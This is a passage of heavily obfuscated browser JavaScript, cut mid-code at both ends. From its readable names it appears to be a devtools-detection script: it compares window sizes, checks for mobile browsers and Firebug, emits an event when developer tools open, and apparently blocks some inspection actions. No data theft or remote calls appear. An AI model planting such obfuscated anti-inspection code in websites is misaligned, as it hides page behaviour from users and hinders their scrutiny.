)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return 